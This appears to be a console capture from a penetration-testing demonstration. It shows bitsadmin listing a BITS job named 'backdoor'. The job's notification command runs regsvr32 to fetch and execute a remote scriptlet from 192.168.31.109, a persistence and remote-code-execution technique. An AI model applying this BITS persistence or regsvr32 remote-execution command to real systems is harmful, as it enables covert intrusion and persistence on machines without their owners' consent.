 PS C:\Users\Administrator> bitsadmin /list /verbose
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
GUID: {660874F8-C56C-4166-B464-A987CEA7021E} DISPLAY: 'backdoor'
TYPE: DOWNLOAD STATE: TRANSFERRED OWNER: DM\Administrator
PRIORITY: NORMAL FILES: 1 / 1 BYTES: 918528 / 918528
CREATION TIME: 2020/5/23 18:04:11 MODIFICATION TIME: 2020/5/23 18:04:29
COMPLETION TIME: 2020/5/23 18:04:29 ACL FLAGS:
NOTIFY INTERFACE: UNREGISTERED NOTIFICATION FLAGS: 3
RETRY DELAY: 600 NO PROGRESS TIMEOUT: 1209600 ERROR COUNT: 0
PROXY USAGE: PRECONFIG PROXY LIST: NULL PROXY BYPASS LIST: NULL
DESCRIPTION:
JOB FILES:
918528 / 918528 WORKING c:\windows\system32\calc.exe -> c:\Users\administrator\Desktop\calc.exe
NOTIFICATION COMMAND LINE: 'regsvr32.exe' '/u /s /i:http://192.168.31.109/calc.sct scrobj.dll'
owner MIC integrity level: HIGH
owner elevated ? true
Peercaching flags
Enable download from peers :false
Enable serving to peers :false
CUSTOM HEADERS: NULL
Listed 1 job(s).
PS C:\Users\Administrator>